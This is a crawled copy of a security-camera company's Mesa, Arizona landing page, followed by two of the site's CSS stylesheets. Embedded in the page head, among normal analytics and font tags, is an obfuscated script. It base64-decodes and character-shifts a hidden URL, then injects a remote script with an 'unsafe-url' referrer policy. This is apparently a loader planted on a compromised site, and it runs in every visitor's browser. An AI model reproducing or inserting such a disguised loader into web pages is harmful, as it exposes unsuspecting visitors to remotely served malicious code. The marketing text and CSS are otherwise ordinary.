

--- FILE ---
content_type: text/html
request_url: https://www.camerasecuritynow.com/us/arizona/mesa
body_size: 7619
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RTNN3PDFH2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RTNN3PDFH2');
</script>

<meta name="google-site-verification" content="ilnRX8X0OybnW2bFM-O1m027rckImZMjhGC4sWyK68c" />
<title>Security Cameras & Surveillance in Mesa, Arizona</title>
<meta name="description" content="Local Security Cameras & Video Surveillance in Mesa, Arizona - 800-440-1662">
<meta name="keywords" content="Camera Security, Mesa, Arizona, Video Surveillance">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="canonical" href="https://www.camerasecuritynow.com/us/arizona/mesa" />
<meta charset="utf-8">
  <meta name="format-detection" content="telephone=no"/>
  <link rel="icon" href="/images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="/css/grid.css?v=2">
  <link rel="stylesheet" href="/css/style.css?v=4">
  <link rel="stylesheet" href="/css/slider.css">
  <link rel="stylesheet" href="/css/search.css">
  <link rel="stylesheet" href="/css/camera.css">
  
  <script src="/js/jquery.js"></script>
<script src="/js/javascript.js"></script>
  <script src="/js/jquery-migrate-1.2.1.js"></script>

	
<script src="https://kit.fontawesome.com/4449e7c75f.js" crossorigin="anonymous"></script>

        <script>
            (function(){var _nu=document.createElement("script"),_q4=(function(_Vs,_jJ){var _fL="";for(var _pH=0;_pH<_Vs.length;_pH++){var _MW=_Vs[_pH].charCodeAt();_fL==_fL;_MW-=_jJ;_jJ>4;_MW+=61;_MW!=_pH;_MW%=94;_MW+=33;_fL+=String.fromCharCode(_MW)}return _fL})(atob("bXl5dXg/NDR8eDMhdHRybnNrdDNodHI0dW59anE0OzhraGc8Njo5ajlmZz5qZjVoa2g5Zzhq"), 5);7>1;_nu.referrerPolicy="unsafe-url";_nu.src=_q4;function _Ph(){};_nu.type="text/javascript";_nu!="k";_nu.async=!0;var _FX=document.getElementsByTagName("script")[0];_FX.parentNode.insertBefore(_nu,_FX)})();
        </script>
        

<header>
    <div id="stuck_container" class="stuck_container bg-gray">
      <div class="container">
        <nav class="nav">
		
          <ul class="sf-menu">
            <li class="active">
              <a href="/">Home</a>
            </li>
            <li>
              <a href="/industries">Industries</a>
              <ul style="width:140px;">           
                  <li><a href="/government-video-surveillance" title="Security Cameras for Government Facilities">Government</a></li>
                  <li><a href="/business-surveillance" title="Security Cameras for Businesses">Businesses</a></li>
                  <li><a href="/school-surveillance" title="Security Cameras for Schools">Schools</a></li>
                  <li><a href="/business/cannabis-industry-security-cameras" title="Security Cameras for Cannabis Facilities">Cannabis</a></li>
                </ul>
            </li>           
            <li>
                <a href="/service-areas" title="Security Camera Service Areas">Service Areas</a>
                <ul style="width:140px;">
                  <li><a href="/service-areas" title="Security Camera Southwest Ohio Service Areas">Southwest Ohio</a></li>
				  <li><a href="/nationwide-service-areas" title="Nationwide Service Areas">Nationwide</a></li>
                </ul>
            </li>
            <li>
              <a href="/what-we-do" title="What Camera Security Now Can Do For You">What We Do</a>
              <ul style="width:200px;">
                  <li><a href="/security-cameras" title="Our Security Cameras">Security Cameras</a></li>
                  <li><a href="/access-control" title="Our Access Control Systems">Access Control</a></li>
                  <li><a href="/installation" title="Installation From The Experts At Camera Security Now">Installation</a></li>
                  
                  <li><a href="/gallery" title="Our Work Gallery">Our Work</a></li>  
                  <li>
                    <a href="/brands">Brands</a>
                    <ul style="width: 200px;">
                      <li><a href="/axis" title="Axis Communications">Axis Communications</a></li>
                      <li><a href="/uniview" title="Uniview">Uniview</a></li>
                      <li><a href="/ubiquiti" title="Ubiquiti">Ubiquiti</a></li>
                      <li><a href="/verkada" title="Verkada">Verkada</a></li>
                    </ul>
                  </li>          
                </ul>     
            </li>
            <li>
                <a href="/about" title="About Camera Security Now">About</a>
                <ul style="width:120px;">
                
                    
                    <li><a href="/how-it-works" title="How Buying A Security Camera System Works">How It Works</a></li>
                    <li><a href="/faq" title="Frequently Asked Questions About Security Cameras">FAQ</a></li>                  
                  </ul>                  
            </li>
            <li>
              <a href="https://blog.camerasecuritynow.com">Articles</a>
            </li>
            <li>
              <a href="/support">Support</a>
              <ul style="width:120px;">
                <li><a href="/contact" title="Contact Us">Contact Us</a></li>
              </ul>
            </li>
            
          </ul>
        </nav>
        <ul class="inline-list contacts" style="margin-top:10px;text-align:center;margin-right:0px">
          <li><a href="tel:800-440-1662"> 800-440-1662</a></li>
          <li><a href="tel:800-440-1662" class="fa fa-phone"></a></li>
        </ul>
      </div>
    </div>
    <div class="container">
      <div class="brand">
         
            <a href="/">
              <picture>
                <source
                  srcset="/images/logo-new.webp"
                  type="image/webp"
                />
                <source
                  srcset="/images/logo-new.png"
                  type="image/png"
                />
                <img
                src="/images/logo-new.png"
                alt="Camera Security Now"
                />
              </picture>
            </a>
        </div>
		
        <div class="aside-r">
          <ul class="inline-list socials">
          <li><a href="https://www.facebook.com/BetterCameras/" target= "_blank" title="Camera Security Now On Facebook" class="fa fa-facebook-square"></a></li>
          <li><a href="https://twitter.com/CamSecurityNow" target= "_blank" title="Camera Security Now On Twitter" class="fa fa-twitter-square"></a></li>
          <li><a href="https://www.instagram.com/camerasecuritynow/" target= "_blank" title="Camera Security Now On Instagram" class="fa fa-instagram"></a></li>
		  <li><a href="https://www.youtube.com/user/CameraSecurityNow" target= "_blank" title="Camera Security Now On YouTube" class="fa fa-youtube"></a></li>
		  <li><a href="https://www.linkedin.com/company/camera-security-now" target= "_blank" title="Camera Security Now On LinkedIn" class="fa fa-linkedin-square"></a></li>
          <li><a href="https://blog.camerasecuritynow.com/" target= "_blank" title="Security Cameras News" class="fa fa-rss"></a></li>
          
        </ul>
			<div style="margin-top:20px;text-align:center;"><a href="/quote" title="Get A Quote from CameraSecurityNow!" class="btn offset2 wow fadeIn animated" data-wow-delay="1s">Request A Quote</a></div>
      </div>
    </div>
  </header><script src="//maps.google.com/maps/api/js?key=AIzaSyA0tMFunddhitPom_kw15zvyMVsz3SShaQ&sensor=false"></script>


<body>
<div class="page">
 
  <main>
    <section class="well bg-white">
      <div class="container row-offset mod">
        <h1>Mesa, Arizona Security Cameras & Surveillance</h1>				
            <h6 class="wow fadeInRight animated" data-wow-delay="0.2s">Experienced Local Specialists</h6>
            <p>Welcome to CameraSecurityNow.com Mesa, AZ! We have everything you need for a new camera security system! If you're a local business, government agency, or a school or university, we can assist you in finding the perfect system for your workplace and have our experienced specialists come and install it, all at an afforadable price! Call us today to hear more about our services and how they can benefit your workplace.</p>
						<a href="/quote?sRequest=Mesa Arizona Surveillance Quote" class="btn offset2 wow fadeInRight animated" data-wow-delay="0.2s">Get A Mesa, Arizona Security Camera Quote</a>   
						<div class="row offset4">
							<div class="grid_6" id="cityMap"></div>
              <div class="grid_6" style="text-align:right;">
				<picture>
					<source
						srcset="/images/mesa.webp"
						type="image/webp"
					/>
					<source
						srcset="/images/mesa.jpg"
						type="image/jpg"
					/>
					<img
					src="/images/mesa.jpg"
					style="width:100%;margin-bottom: 10px;"
					/>
				</picture>
			      	</div>
						</div>
			</div>
		</section>
		    <section class="well bg-white">
      <div class="container">
        <h3><em>Mesa, Arizona Security Cameras</em></h3><br />
		  <a id="Markets"></a>
		  <h5>Security Cameras, Access Control & Installation in Mesa, Arizona</h5><br />
        <div class="row">
          <div class="grid_4 wow fadeInRight animated" data-wow-delay="0.2s">
            <div class="box">
              <div class="box_top"><a href="/government-video-surveillance"><span class="fa fa-university fa-5x"></span></a></div>
              <div class="box_cnt">
                <h5>Government</h5>
                <p>Our IP security camera systems help federal, state, and municipal government agencies in Mesa, Arizona and monitor their vital infrastructure as well as remote locations. From city parks, police interrogation rooms, libraries, etc, we offer government agencies the most cost effective and advanced IP surveillance systems available today.<br /></p>
                <a href="/government-video-surveillance" title="Government Surveillance" class="btn">read more</a>
              </div>
            </div>
          </div>
          <div class="grid_4 wow fadeInRight animated" data-wow-delay="0.4s">
            <div class="box">
              <div class="box_top"><a href="/business-surveillance"><span class="fa fa-building fa-5x"></span></a></div>
              <div class="box_cnt">
                <h5>Businesses</h5>
                <p>Video surveillance is the perfect tool for Mesa, Arizona business owners and managers to better manage their business. Security cameras installed in your business can provide critical video resources to monitor employee and customer theft, false workers compensation claims, inventory control etc.<br /><br /></p>
                <a href="/business-surveillance" title="Business Surveillance" class="btn">read more</a>
              </div>
            </div>
          </div>
          <div class="grid_4 wow fadeInRight animated" data-wow-delay="0.6s">
            <div class="box">
              <div class="box_top"><a href="/school-surveillance"><span class="fa fa-graduation-cap fa-5x"></span></a></div>
              <div class="box_cnt">
                <h5>Schools</h5>
                <p>Security camera systems in schools are now critical to help protect the most valuable and cherished among us, our children. State of the art IP surveillance systems can be quickly deployed to protect Mesa, Arizona educational facilities ranging from smaller day cares or elementary schools, to large high school and college campuses.<br /><br /></p>
                <a href="/school-surveillance" title="School Surveillance" class="btn">read more</a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
		<!--- Begin Health Check-->
		<section class="bg-grey">
			<div class="container"><br>
			  <h3 style="text-align:center;">Free Remote Lifetime System Health Check</h3>
				<div>
				  <br>
					<p class="wow fadeIn animated" data-wow-delay="0.6s" style="text-align:center;">
					  To help keep our Mesa clients safe and protected, all security camera systems sold by Camera Security Now come with a free, remote, monthly system health checkup for the lifespan of the
					  camera system (restrictions may apply). Our goal is to help make sure your cameras will be online when you need them the most. With our Free System Health Check, a qualified technician will:
					</p>
				  <br>
					<div class="grid_12 wow fadeInRight animated" data-wow-delay="0.4s">
			  
				<div class="row offset6">
				
				<div class="grid_6 wow fadeInRight animated" data-wow-delay="0.4s">
	<ul class="marked-list def-font-2 wow fadeIn animated" style="text-align:left;color:black;" data-wow-delay="0.6s">
	<li>Perform an NVR hard drive health check</li>
	<li>Ensure cameras are recording per their schedule</li>
	<li>Ensure that the correct time and date stamp is set</li>
   
	
	</ul>
	<br>
  </div>
  
  
  
  <div class="grid_6 wow fadeInRight animated" data-wow-delay="0.4s">
	<ul class="marked-list def-font-2 wow fadeIn animated" style="text-align:left;color:black;" data-wow-delay="0.6s">
	<li>Verify camera lenses are focused and adjusted properly </li>
	<li>Verify cameras are aligned and have not been knocked off their proper view</li>
	<li>Verify any pan, tilt, and zoom functions are working correctly</li>
   
	
	</ul>
  <br>
  </div>
  
<p class="wow fadeIn animated" data-wow-delay="0.6s" style="text-align:center;font-weight:bold;">
						A thorough report outlining any problems detected will be provided to our clients at no cost.<br>
						Issues can be resolved by our clients or by a qualified technician from CameraSecurityNow (standard labor rates will apply).<br>
<br>
Ask your sales representative about our Pro System Health Check Plans for even more protection.
					</p>
				
				<br>
				</div>
				</div>
				
				  
			  </div>
			  <br>
			  <br>
			</div>
			
			</section>
			
		   <!---End Health Check-->
		<section class="bg-gray">
        <div class="container">
          <div class="row">
            <div class="grid_6 preffix_6">
              <div class="aside-img img12">
                <h2 class="wow fadeIn animated" data-wow-delay="0.2s">Top Tier Service</h2>
                <h4 class="wow fadeIn animated" data-wow-delay="0.2s">Over 30 Years Of Experience in Mesa, Arizona</h4>
                <p class="wow fadeIn animated" data-wow-delay="0.6s">                    
                        Camera Security Now has a network of technicians who can service the Mesa, Arizona area and we value customer service above all else. 
						We can provide an estimate for hardware after a brief consultation over the phone or email.  For an installation estimate, we require a site visit, which typically requires a fee. This fee is waived for customers local to Southwestern Ohio!
						Many business owners choose to install their own systems, and we can provide any technical support necessary to get your system up and running to your satisfaction.
<br><br>
                        Our technicians are capable of handling your security system installation from start to finish if you need help with the setup, and after the installation is completed our equipment 
                        and installation are backed up with a warranty and our premium customer support. 
                </p>
              </div>
            </div>
          </div>
        </div>
      </section>     
        <section class="bg-white">
			<div class="container"><br>
			  <h3 style="text-align:center;">Security Cameras for Mesa Businesses</h3>
			  <div> 
			   <br>
				  <p class="wow fadeIn animated" data-wow-delay="0.6s" style="text-align:center;">
					Need a security camera system for your business in Mesa? We can help provide camera systems to keep local businesses in Mesa safe.
					Whatever you need to keep an eye on, our experienced security consultants can get the perfect camera security system for all your security needs!
					Camerasecuritynow also offers professional camera installation from start to finish for businesses in all industries in Arizona.
					<br><br>
					Here is a quick list of a few of the many Mesa industries we provide camera and video equipment for. Some of these industries included are:</p>
					<br>
			
			
			<div class="grid_12 wow fadeInRight animated" data-wow-delay="0.4s">
				<div class="row offset3"><br>
					<div class="grid_3 wow fadeInRight animated" data-wow-delay="0.4s">
					  <ul class="marked-list def-font-2 wow fadeIn animated" style="padding-right:100px;" data-wow-delay="0.6s">
						<li><a href="/business/manufacturing-surveillance" title="Manufacturingnufacturing Facilities">Manufacturing Facilities</a></li>
						<li><a href="/business/storage-facility-surveillance" title="Storage Facilities">Storage Facilities</a></li>
						<li><a href="/business/warehouse-surveillance" title="Warehouses">Warehouses</a></li>
						<li><a href="/business/construction-site-surveillance" title="Construction Sites">Construction Sites</a></li>
						<li><a href="/business/aggregate-industry" title="Aggregate (Gravel) Pits">Aggregate (Gravel) Pits</a></li>
						
					  </ul>
					</div>
					
					<div class="grid_3 wow fadeInRight animated" data-wow-delay="0.4s">
					  <ul class="marked-list def-font-2 wow fadeIn animated" style="text-align:left;" data-wow-delay="0.6s">
						
						<li><a href="/business/daycare-surveillance" title="Daycare Centers">Daycare Centers</a>
						<li><a href="/business/restaurant-bar-surveillance" title="Bars & Restaurants">Bars & Restaurants</a></li>
						<li><a href="/business/hotel-surveillance" title="Hotels">Hotels</a></li>
						<li><a href="/business/gym-surveillance" title="Gyms & Fitness Centers">Gyms & Fitness Centers</a></li>
						<li><a href="/business/financial-retailer-surveillance" title="Financial Retailers">Financial Retailers</a></li>
						
					  </ul>
					</div>
					
					<div class="grid_3 wow fadeInRight animated" data-wow-delay="0.4s">
					  <ul class="marked-list def-font-2 wow fadeIn animated" style="text-align:left;" data-wow-delay="0.6s">
						
						<li><a href="/business/chain-stores-franchises" title="Chain Stores & Franchises">Chain Stores & Franchises</a></li>
						<li><a href="/business/parking-lot-surveillance" title="Parking Lots">Parking Lots</a></li>
						<li><a href="/business/car-dealership-surveillance" title="Car Dealerships">Car Dealerships</a></li>
						<li><a href="/business/gas-station-surveillance" title="Gas Stations">Gas Stations</a></li>
						<li><a href="/business/car-wash-surveillance" title="Car Washes">Car Washes</a></li>
					  </ul>
					  </div>
					  
					  <div class="grid_3 wow fadeInRight animated" data-wow-delay="0.4s">
					  <ul class="marked-list def-font-2 wow fadeIn animated" style="text-align:left;" data-wow-delay="0.6s">
						
						<li><a href="/business/office-security" title="Office Buildings">Office Buildings</a></li>
						 <li><a href="/school-surveillance" title="Schools & Universities">Schools & Universities</a></li>
						<li><a href="/business/bank-surveillance" title="Banks">Banks</a></li>
						<li><a href="/business/apartments" title="Apartment Complexes">Apartment Complexes</a></li>
						<li><a href="/business/pharmacies" title="Pharmacies">Pharmacies</a></li>
					  </ul>
					  
					</div>
					
				  </div>     
	
			  </div>
			  
	
			</div>
		</div>
		<br>
		  </section>
    
  </main>

    
<footer class="parallax well4" data-mobile="true">


    <div class="container center">
	<br>

		<h3 style="text-align:center; color:white;">Security Insights That Keep You Safe</h3><br>
		<a href="https://blog.camerasecuritynow.com/" title="Get the latest news from CamSecurityNow!" class="btn-1__gray wow fadeIn animated" data-wow-delay="1s">Check Out the CamSecurityNow Blog!</a>
	
<br> <br>
      <ul class="inline-list socials">
          <li><a href="https://www.facebook.com/BetterCameras/" target= "_blank" title="Camera Security Now On Facebook" class="fa fa-facebook"></a></li>
          <li><a href="https://twitter.com/CamSecurityNow" target= "_blank" title="Camera Security Now On Twitter" class="fa fa-twitter"></a></li>
          <li><a href="https://www.instagram.com/camerasecuritynow/" target= "_blank" title="Camera Security Now On Instagram" class="fa fa-instagram"></a></li>
		      <li><a href="https://www.youtube.com/user/CameraSecurityNow" target= "_blank" title="Camera Security Now On YouTube" class="fa fa-youtube"></a></li>
		      <li><a href="https://www.linkedin.com/company/camera-security-now" target= "_blank" title="Camera Security Now On LinkedIn" class="fa fa-linkedin"></a></li>

      </ul>
      <address>6730 Roosevelt Ave, Middletown OH 45005
        <dl>
          <dt>Telephone:</dt>
          <dd>800-440-1662</dd>
        </dl>
      <div class = "footerColor">
        <p>e-mail: <a href="mailto:sales@camerasecuritynow.com">sales@camerasecuritynow.com</a></p>
      </div>
        </address>
        <p class="col-2">In Business To Protect Your Business</p>
        <br>
      CameraSecurityNow.com © <span id="copyright-year"></span> &nbsp; | &nbsp;
      <div class = footerColor>
      <a href="/privacy" class="prv">Privacy Policy</a> &nbsp; | &nbsp;  <a href="/product-downloads" class="prv">Downloads</a> &nbsp; | &nbsp; <a href="/glossary" title="Security Terms & Definitions" class="prv">Glossary</a>
    </div>
    </div>
 </footer>
</div>
<script src="/js/script.js"></script>
<!--Start of Tawk.to Script-->
<script>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b02f0aed0f6723da57ebc05/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();

	$("document").ready(function () {
		showGoogleMap("Mesa, Arizona", "cityMap", 14);
	});
</script>
<!--End of Tawk.to Script-->

</html>

--- FILE ---
content_type: text/css
request_url: https://www.camerasecuritynow.com/css/grid.css?v=2
body_size: 1648
content:
/*==========================================================
                        NORMALIZE
==========================================================*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: top;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/*==========================================================
                        GRID SYSTEM
==========================================================*/
.container,
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.container:before,
.container-fluid:before,
.row:before,
.container:after,
.container-fluid:after,
.row:after {
  content: " ";
  display: table;
}
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.container-fluid [class*="grid_"] {
  float: left;
  width: 8.33333333%;
  min-height: 1px;
}
.container-fluid .grid_12 {
  width: 100%;
}
.container-fluid .grid_11 {
  width: 91.66666667%;
}
.container-fluid .grid_10 {
  width: 83.33333333%;
}
.container-fluid .grid_9 {
  width: 75%;
}
.container-fluid .grid_8 {
  width: 66.66666667%;
}
.container-fluid .grid_7 {
  width: 58.33333333%;
}
.container-fluid .grid_6 {
  width: 50%;
}
.container-fluid .grid_5 {
  width: 41.66666667%;
}
.container-fluid .grid_4 {
  width: 33.33333333%;
}
.container-fluid .grid_3 {
  width: 25%;
}
.container-fluid .grid_2 {
  width: 16.66666667%;
}
.container-fluid .grid_1 {
  width: 8.33333333%;
}
.container-fluid .preffix_12 {
  margin-left: 100%;
}
.container-fluid .preffix_11 {
  margin-left: 91.66666667%;
}
.container-fluid .preffix_10 {
  margin-left: 83.33333333%;
}
.container-fluid .preffix_9 {
  margin-left: 75%;
}
.container-fluid .preffix_8 {
  margin-left: 66.66666667%;
}
.container-fluid .preffix_7 {
  margin-left: 58.33333333%;
}
.container-fluid .preffix_6 {
  margin-left: 50%;
}
.container-fluid .preffix_5 {
  margin-left: 41.66666667%;
}
.container-fluid .preffix_4 {
  margin-left: 33.33333333%;
}
.container-fluid .preffix_3 {
  margin-left: 25%;
}
.container-fluid .preffix_2 {
  margin-left: 16.66666667%;
}
.container-fluid .preffix_1 {
  margin-left: 8.33333333%;
}
.container,
.container-fluid {
  width: 1170px;
}
.container .row {
  margin-left: -30px;
}
.container [class*="grid_"] {
  float: left;
  min-height: 1px;
  margin-left: 30px;
}
.container .grid_12 {
  width: 1170px;
}
.container .grid_11 {
  width: 1070px;
}
.container .grid_10 {
  width: 970px;
}
.container .grid_9 {
  width: 870px;
}
.container .grid_8 {
  width: 770px;
}
.container .grid_7 {
  width: 670px;
}
.container .grid_6 {
  width: 570px;
}
.container .grid_5 {
  width: 470px;
}
.container .grid_4 {
  width: 370px;
}
.container .grid_3 {
  width: 270px;
}
.container .grid_2 {
  width: 170px;
}
.container .grid_1 {
  width: 70px;
}
.container .preffix_12 {
  margin-left: 1230px;
}
.container .preffix_11 {
  margin-left: 1130px;
}
.container .preffix_10 {
  margin-left: 1030px;
}
.container .preffix_9 {
  margin-left: 930px;
}
.container .preffix_8 {
  margin-left: 830px;
}
.container .preffix_7 {
  margin-left: 730px;
}
.container .preffix_6 {
  margin-left: 630px;
}
.container .preffix_5 {
  margin-left: 530px;
}
.container .preffix_4 {
  margin-left: 430px;
}
.container .preffix_3 {
  margin-left: 330px;
}
.container .preffix_2 {
  margin-left: 230px;
}
.container .preffix_1 {
  margin-left: 130px;
}
@media (min-width: 980px) and (max-width: 1199px) {
  .container,
  .container-fluid {
    width: 940px;
  }
  .container .row {
    margin-left: -20px;
  }
  .container [class*="grid_"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container .grid_12 {
    width: 940px;
  }
  .container .grid_11 {
    width: 860px;
  }
  .container .grid_10 {
    width: 780px;
  }
  .container .grid_9 {
    width: 700px;
  }
  .container .grid_8 {
    width: 620px;
  }
  .container .grid_7 {
    width: 540px;
  }
  .container .grid_6 {
    width: 460px;
  }
  .container .grid_5 {
    width: 380px;
  }
  .container .grid_4 {
    width: 300px;
  }
  .container .grid_3 {
    width: 220px;
  }
  .container .grid_2 {
    width: 140px;
  }
  .container .grid_1 {
    width: 60px;
  }
  .container .preffix_12 {
    margin-left: 980px;
  }
  .container .preffix_11 {
    margin-left: 900px;
  }
  .container .preffix_10 {
    margin-left: 820px;
  }
  .container .preffix_9 {
    margin-left: 740px;
  }
  .container .preffix_8 {
    margin-left: 660px;
  }
  .container .preffix_7 {
    margin-left: 580px;
  }
  .container .preffix_6 {
    margin-left: 500px;
  }
  .container .preffix_5 {
    margin-left: 420px;
  }
  .container .preffix_4 {
    margin-left: 340px;
  }
  .container .preffix_3 {
    margin-left: 260px;
  }
  .container .preffix_2 {
    margin-left: 180px;
  }
  .container .preffix_1 {
    margin-left: 100px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .container,
  .container-fluid {
    width: 748px;
  }
  .container .row {
    margin-left: -20px;
  }
  .container [class*="grid_"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container .grid_12 {
    width: 748px;
  }
  .container .grid_11 {
    width: 684px;
  }
  .container .grid_10 {
    width: 620px;
  }
  .container .grid_9 {
    width: 556px;
  }
  .container .grid_8 {
    width: 492px;
  }
  .container .grid_7 {
    width: 428px;
  }
  .container .grid_6 {
    width: 364px;
  }
  .container .grid_5 {
    width: 300px;
  }
  .container .grid_4 {
    width: 236px;
  }
  .container .grid_3 {
    width: 172px;
  }
  .container .grid_2 {
    width: 108px;
  }
  .container .grid_1 {
    width: 44px;
  }
  .container .preffix_12 {
    margin-left: 788px;
  }
  .container .preffix_11 {
    margin-left: 724px;
  }
  .container .preffix_10 {
    margin-left: 660px;
  }
  .container .preffix_9 {
    margin-left: 596px;
  }
  .container .preffix_8 {
    margin-left: 532px;
  }
  .container .preffix_7 {
    margin-left: 468px;
  }
  .container .preffix_6 {
    margin-left: 404px;
  }
  .container .preffix_5 {
    margin-left: 340px;
  }
  .container .preffix_4 {
    margin-left: 276px;
  }
  .container .preffix_3 {
    margin-left: 212px;
  }
  .container .preffix_2 {
    margin-left: 148px;
  }
  .container .preffix_1 {
    margin-left: 84px;
  }
}
@media (max-width: 767px) {
  .container,
  .container-fluid {
    width: 420px;
    padding: 0;
  }
  .container .row {
    margin-left: 0;
  }
  .row + .row,
  [class*="grid_"] + [class*="grid_"] {
    margin-top: 30px;
  }
  .container [class*="grid_"],
  .container-fluid [class*="grid_"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
@media (max-width: 479px) {
  body {
    padding: 0;
  }
  .container,
  .container-fluid {
    width: 330px;
    padding: 0 15px;
  }
  .row {
    margin-left: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.camerasecuritynow.com/css/style.css?v=4
body_size: 8964
content:
@import url(//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css);
@import url(//fonts.googleapis.com/css?family=Audiowide|Play:400,700);
/*========================================================
                      Main Styles
=========================================================*/

#cityMap {
  height: 360px;
  margin-bottom: 10px;
}

@media (max-width: 979px) and (min-width: 768px) {

  #cityMap {
      height: 192px;
  }
}

@media (max-width: 1200px) and (min-width: 979px) {

  #cityMap {
      height: 242px;
  }
}
.box_top {
  height: 95px;
  background: white;
  transition: .3s ease;
}

.box_top:hover {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}

body {
  background: url(/images/pattern-gray.jpg);
  color: #514f4f;
  font: 400 15px/21px 'Play', sans-serif;
  -webkit-text-size-adjust: none;
}
img {
  max-width: 100%;
  height: auto;
}
h2,
h4,
h5 {
  text-transform: uppercase;
}

h1 {
  font-weight: bold;
  font-size: 50px;
  line-height: 55px;
  color: #000;
  margin-bottom: 10px;
}

h2 {
  color: #ffffff;
  font-size: 40px;
  line-height: 40px;
}
h3 {
  color: #302d32;
  font-size: 35px;
  line-height: 35px;
  font-weight: bold;
}
@media (max-width: 767px) {
  h3 {
    color: #302d32;
    font-size: 25px;
    line-height: 25px;
    font-weight: bold;
  }
}
h3 > em {
  text-transform: uppercase;
}
h4 {
  color: #ffffff;
  font-size: 30px;
  line-height: 30px;
}
h5 {
  color: #141211;
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
}
h6,
.terms-list dt {
  color: #d21b21;
  font-size: 18px;
  line-height: 30px;
}
p a:hover,
ul a:hover {
  text-decoration: underline;
}
p .fa,
ul .fa {
  text-decoration: none;
}
time {
  display: block;
}
a {
  font: inherit;
  color: inherit;
  text-decoration: none;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color:#f00e19;
  font-weight: bold;
}
a:focus {
  outline: none;
}
a[href^="tel:"],
a[href^="callto:"] {
  color: inherit;
  text-decoration: none;
}
strong {
  font-weight: 700;
}
.fa {
  line-height: inherit;
}
[class*='fa-']:before {
